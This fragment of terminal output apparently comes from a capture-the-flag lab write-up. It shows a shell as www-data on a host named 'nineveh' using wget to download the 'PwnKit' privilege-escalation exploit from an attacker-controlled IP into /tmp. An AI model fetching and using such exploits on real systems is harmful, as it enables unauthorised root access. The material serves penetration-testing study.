 www-data@nineveh:/tmp$ wget 10.10.14.6/PwnKit
wget 10.10.14.6/PwnKit
--2024-06-20 07:49:30--  http://10.10.14.6/PwnKit
Connecting to 10.10.14.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: 'PwnKit'
PwnKit              100%[===================>]  17.62K   108KB/s    in 0.2s
2024-06-20 07:49:31 (108 KB/s) - 'PwnKit' saved [18040/18040]